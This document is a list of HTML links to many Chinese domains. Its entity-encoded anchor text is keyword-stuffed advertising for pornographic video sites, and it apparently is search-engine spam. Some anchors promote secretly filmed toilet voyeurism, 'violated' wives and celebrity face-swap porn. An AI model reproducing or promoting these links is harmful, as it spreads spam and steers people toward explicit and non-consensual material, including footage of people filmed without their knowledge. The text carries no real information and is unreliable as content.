<a href="http://kslvsheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://takan.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://323r.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://atwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwchy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://zenlin.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://pwifi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;av&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://tekelec.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7684;&#x6210;&#x4EBA;yellow&#x89C6;&#x9891;</a>|
<a href="http://rdpw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://931km.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://digy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xmds.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuyouwe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h7109.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26sese.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;av</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://shebaoty.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://btps.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://studypal.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jinhangroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://fjczcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://shebaoty.cn" target="_blank">88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://vq33.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://ar120.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://group123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;2023</a>|
<a href="http://asvf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://uvhv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://scxym.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;&#x5F71;&#x9662;</a>|
<a href="http://softdom.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://rfzmd.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://onmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://moyucao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuli521.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xhjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://tekelec.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6362;&#x8138;</a>|
<a href="http://due2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wznrj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r2939.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://i9tao8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh169.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhfef.cn" target="_blank">&#x5C11;&#x5987;&#x653E;&#x8361;&#x7684;&#x547B;&#x541F;&#x5E72;&#x67F4;&#x70C8;&#x706B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiniang.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpapc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://likyh.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://haiguiclub.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://annbox.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://prime-marine.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mittromney.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://banabay.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szypj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://enjoy88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdiglobal.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ysygm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://djgggy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://likyh.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://01fanwen.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://11g92b.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sj216.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://cheaprolex.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sitebook.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x52FE;&#x5B50;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://centang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://0759xx.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://akadiya.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://xolv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5ok.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4F18;&#x5973;&#x5929;&#x5802;&#x719F;&#x5973;</a>|
<a href="http://burao.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gegedao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;&#x7247;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://yomega.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://52xmds.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x795E;&#x9A6C;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://benkou.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://energygrass.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://yue88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://compsoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://joke114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://post5.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x4E24;&#x5973;&#x5973;&#x767E;&#x5408;&#x4E92;&#x6170;av&#x8D64;&#x88F8;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://czyirui.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
